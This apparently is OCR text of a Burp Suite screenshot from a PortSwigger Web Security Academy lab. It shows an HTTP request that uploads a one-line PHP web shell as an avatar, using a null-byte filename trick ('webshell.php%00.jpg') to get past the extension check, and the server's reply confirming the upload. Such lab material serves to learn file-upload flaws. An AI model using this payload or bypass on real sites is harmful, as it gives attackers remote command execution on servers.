 Send Cancel < > Target: https://0a7200ad036e3545c4780f4d007600f9
Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: 0a7200ad036e3545c4780f4d007600f9.web-security-academy.net
3 Cookie: session=awuDLO1i57hFvDeqnXMD61POqNVw4qMj
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------40270515963259063739308733148
7
9 Content-Length: 528
10 Origin:
https://0a7200ad036e3545c4780f4d007600f9.web-security-academy.net
11 Referer:
https://0a7200ad036e3545c4780f4d007600f9.web-security-academy.net
/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------402705159632590637393087331487
21 Content-Disposition: form-data; name="avatar"; filename="
webshell.php%00.jpg"
22 Content-Type: application/x-php
23
24 <?php system($_GET['cmd']); ?>
25 -----------------------------402705159632590637393087331487
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------402705159632590637393087331487
30 Content-Disposition: form-data; name="csrf"
31
32 BR6tDdHwAkFU31pSyTNXpAzn1TGVi3lb
33 -----------------------------402705159632590637393087331487--
34
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 16 Dec 2022 07:48:23 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 133
8
9 The file avatars/webshell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>